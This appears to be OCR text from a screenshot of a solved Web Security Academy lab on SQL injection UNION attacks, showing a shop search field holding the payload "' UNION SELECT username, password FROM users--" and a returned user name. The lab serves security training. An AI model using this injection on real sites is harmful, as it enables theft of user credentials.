 Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT username, password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Pets
carlos